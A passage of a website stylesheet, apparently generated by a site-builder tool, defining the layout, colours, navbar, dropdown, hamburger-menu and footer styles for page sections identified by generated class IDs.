  padding-bottom: 45px;
  background-color: #073b4c;
  background: linear-gradient(45deg, #073b4c, #073b4c);
}
.cid-qYZpoUlBdj .mbr-section-subtitle {
  color: #efefef;
  text-align: left;
}
.cid-qYZpoUlBdj .btn {
  margin: 0 0 .5rem 0;
}
.cid-qYZskzwhyP {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-qYZskzwhyP .counter-container {
  color: #767676;
}
.cid-qYZskzwhyP .counter-container ul {
  margin-bottom: 0;
}
.cid-qYZskzwhyP .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-qYZskzwhyP .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #149dcc;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  content: '✓';
}
.cid-qYZppc69jm {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-qYZppc69jm .content {
    text-align: center;
  }
  .cid-qYZppc69jm .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qYZppc69jm .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qYZppc69jm .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qYZppc69jm .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qYZppc69jm .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qYZppc69jm .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qYZppc69jm .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qYZppc69jm .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qYZppc69jm .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qYZppc69jm .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qYZppc69jm .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qYZppc69jm .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qYZppc69jm P {
  color: #fd9c09;
}
.cid-qYZppc69jm .copyright > p {
  color: #ffffff;
}
.cid-qYZpxrqNWB .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qYZpxrqNWB .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qYZpxrqNWB a {
  font-style: normal;
}
.cid-qYZpxrqNWB .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qYZpxrqNWB .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qYZpxrqNWB .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qYZpxrqNWB .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qYZpxrqNWB .menu-logo {
  margin-right: auto;
}
.cid-qYZpxrqNWB .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qYZpxrqNWB .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qYZpxrqNWB .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qYZpxrqNWB .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qYZpxrqNWB .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qYZpxrqNWB .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qYZpxrqNWB .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qYZpxrqNWB .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qYZpxrqNWB .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qYZpxrqNWB .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qYZpxrqNWB .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qYZpxrqNWB .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qYZpxrqNWB .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qYZpxrqNWB .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qYZpxrqNWB .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qYZpxrqNWB .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qYZpxrqNWB .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qYZpxrqNWB .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qYZpxrqNWB .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qYZpxrqNWB .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qYZpxrqNWB .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qYZpxrqNWB .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qYZpxrqNWB button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qYZpxrqNWB button.navbar-toggler:focus {
  outline: none;
}
.cid-qYZpxrqNWB button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qYZpxrqNWB button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qYZpxrqNWB button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZpxrqNWB button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZpxrqNWB button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qYZpxrqNWB nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZpxrqNWB nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qYZpxrqNWB nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qYZpxrqNWB nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZpxrqNWB .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qYZpxrqNWB .collapsed .btn {
  display: flex;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse.collapsing,
.cid-qYZpxrqNWB .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qYZpxrqNWB .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qYZpxrqNWB .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qYZpxrqNWB .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qYZpxrqNWB .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qYZpxrqNWB .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qYZpxrqNWB .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qYZpxrqNWB .collapsed button.navbar-toggler {
  display: block;
}
.cid-qYZpxrqNWB .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qYZpxrqNWB .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qYZpxrqNWB .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qYZpxrqNWB .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qYZpxrqNWB .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qYZpxrqNWB .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qYZpxrqNWB .navbar-expand {
    flex-direction: column;
  }
  .cid-qYZpxrqNWB img {
    height: 3.8rem !important;
  }
  .cid-qYZpxrqNWB .btn {
    display: flex;
  }
  .cid-qYZpxrqNWB button.navbar-toggler {
    display: block;
  }
  .cid-qYZpxrqNWB .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qYZpxrqNWB .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qYZpxrqNWB .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qYZpxrqNWB .navbar-collapse.collapsing,
  .cid-qYZpxrqNWB .navbar-collapse.show {
    display: block !important;
  }
  .cid-qYZpxrqNWB .navbar-collapse.collapsing .navbar-nav,
  .cid-qYZpxrqNWB .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qYZpxrqNWB .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qYZpxrqNWB .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qYZpxrqNWB .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qYZpxrqNWB .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZpxrqNWB .navbar-collapse.collapsing .navbar-buttons,
  .cid-qYZpxrqNWB .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qYZpxrqNWB .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qYZpxrqNWB .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZpxrqNWB .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qYZpxrqNWB .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qYZpxrqNWB .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qYZpxrqNWB .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qYZpxrqNWB .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qYZsRaZWbx {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/livre-de-droits-optim-1-1900x1267.jpg");
}
.cid-qYZpxvmH60 {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
  background: linear-gradient(45deg, #073b4c, #073b4c);
}
.cid-qYZpxvmH60 .mbr-section-subtitle {
  color: #efefef;
  text-align: left;
}
.cid-qYZpxvmH60 .btn {
  margin: 0 0 .5rem 0;
}
.cid-qYZsJg3zyh {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-qYZsJg3zyh .counter-container {
  color: #767676;
}
.cid-qYZsJg3zyh .counter-container ul {
  margin-bottom: 0;
}
.cid-qYZsJg3zyh .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-qYZsJg3zyh .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #073b4c;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  content: '✓';
}
.cid-qYZpxKZfIr {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-qYZpxKZfIr .content {
    text-align: center;
  }
  .cid-qYZpxKZfIr .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qYZpxKZfIr .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qYZpxKZfIr .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qYZpxKZfIr .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qYZpxKZfIr .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qYZpxKZfIr .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qYZpxKZfIr .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qYZpxKZfIr .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qYZpxKZfIr .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qYZpxKZfIr .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qYZpxKZfIr .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qYZpxKZfIr .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qYZpxKZfIr P {
  color: #fd9c09;
}
.cid-qYZpxKZfIr .copyright > p {
  color: #ffffff;
}
.cid-qYZoRjtGZC .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qYZoRjtGZC .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qYZoRjtGZC a {
  font-style: normal;
}
.cid-qYZoRjtGZC .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qYZoRjtGZC .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qYZoRjtGZC .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qYZoRjtGZC .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qYZoRjtGZC .menu-logo {
  margin-right: auto;
}
.cid-qYZoRjtGZC .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qYZoRjtGZC .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qYZoRjtGZC .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qYZoRjtGZC .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qYZoRjtGZC .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qYZoRjtGZC .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qYZoRjtGZC .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qYZoRjtGZC .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qYZoRjtGZC .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qYZoRjtGZC .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qYZoRjtGZC .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qYZoRjtGZC .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qYZoRjtGZC .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qYZoRjtGZC .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qYZoRjtGZC .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qYZoRjtGZC .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qYZoRjtGZC .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qYZoRjtGZC .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qYZoRjtGZC .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qYZoRjtGZC .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qYZoRjtGZC .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qYZoRjtGZC .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qYZoRjtGZC button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qYZoRjtGZC button.navbar-toggler:focus {
  outline: none;
}
.cid-qYZoRjtGZC button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qYZoRjtGZC button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qYZoRjtGZC button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZoRjtGZC button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZoRjtGZC button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qYZoRjtGZC nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZoRjtGZC nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qYZoRjtGZC nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qYZoRjtGZC nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZoRjtGZC .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qYZoRjtGZC .collapsed .btn {
  display: flex;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse.collapsing,
.cid-qYZoRjtGZC .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qYZoRjtGZC .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qYZoRjtGZC .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qYZoRjtGZC .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qYZoRjtGZC .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qYZoRjtGZC .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qYZoRjtGZC .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qYZoRjtGZC .collapsed button.navbar-toggler {
  display: block;
}
.cid-qYZoRjtGZC .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qYZoRjtGZC .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qYZoRjtGZC .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qYZoRjtGZC .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qYZoRjtGZC .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qYZoRjtGZC .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qYZoRjtGZC .navbar-expand {
    flex-direction: column;
  }
  .cid-qYZoRjtGZC img {
    height: 3.8rem !important;
  }
  .cid-qYZoRjtGZC .btn {
    display: flex;
  }
  .cid-qYZoRjtGZC button.navbar-toggler {
    display: block;
  }
  .cid-qYZoRjtGZC .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qYZoRjtGZC .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qYZoRjtGZC .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qYZoRjtGZC .navbar-collapse.collapsing,
  .cid-qYZoRjtGZC .navbar-collapse.show {
    display: block !important;
  }
  .cid-qYZoRjtGZC .navbar-collapse.collapsing .navbar-nav,
  .cid-qYZoRjtGZC .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qYZoRjtGZC .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qYZoRjtGZC .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qYZoRjtGZC .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qYZoRjtGZC .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZoRjtGZC .navbar-collapse.collapsing .navbar-buttons,
  .cid-qYZoRjtGZC .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qYZoRjtGZC .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qYZoRjtGZC .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZoRjtGZC .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qYZoRjtGZC .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qYZoRjtGZC .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qYZoRjtGZC .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qYZoRjtGZC .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qYZuUsf9ZJ {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/back-1920x1280.jpg");
}
.cid-qZ1DaNvVsT {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #073b4c;
}
.cid-qZ1DaNvVsT .line {
  background-color: #ffffff;
  color: #ffffff;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-qZ1DaNvVsT .section-text {
  padding: 2rem 0;
}
.cid-qZ1DaNvVsT .inner-container {
  margin: 0 auto;
}
@media (max-width: 768px) {
  .cid-qZ1DaNvVsT .inner-container {
    width: 100% !important;
  }
}
.cid-qYZoRvx0BP {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qYZoRvx0BP h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qYZoRvx0BP p {
  color: #767676;
  text-align: left;
}
.cid-qYZoRvx0BP .card-box {
  padding-top: 2rem;
}
.cid-qYZoRvx0BP .card-wrapper {
  height: 100%;
}
.cid-qZ1Er3AYwF {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-qZ1Er3AYwF .mbr-text,
.cid-qZ1Er3AYwF blockquote {
  color: #767676;
}
.cid-qZ1DmzZgbR {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #073b4c;
}
.cid-qZ1DmzZgbR .line {
  background-color: #ffffff;
  color: #ffffff;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-qZ1DmzZgbR .section-text {
  padding: 2rem 0;
}
.cid-qZ1DmzZgbR .inner-container {
  margin: 0 auto;
}
@media (max-width: 768px) {
  .cid-qZ1DmzZgbR .inner-container {
    width: 100% !important;
  }
}
.cid-qZ1DsktuVC {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qZ1DsktuVC h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZ1DsktuVC p {
  color: #767676;
  text-align: left;
}
.cid-qZ1DsktuVC .card-box {
  padding-top: 2rem;
}
.cid-qZ1DsktuVC .card-wrapper {
  height: 100%;
}
.cid-qZ1DsktuVC .card-title {
  text-align: center;
}
.cid-qZ1Ej12gUZ {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-qZ1Ej12gUZ .mbr-text,
.cid-qZ1Ej12gUZ blockquote {
  color: #767676;
}
.cid-qZ1DIjra8n {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #073b4c;
}
.cid-qZ1DIjra8n .line {
  background-color: #ffffff;
  color: #ffffff;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-qZ1DIjra8n .section-text {
  padding: 2rem 0;
}
.cid-qZ1DIjra8n .inner-container {
  margin: 0 auto;
}
@media (max-width: 768px) {
  .cid-qZ1DIjra8n .inner-container {
    width: 100% !important;
  }
}
.cid-qZ1DJk51HD {
  padding-top: 30px;
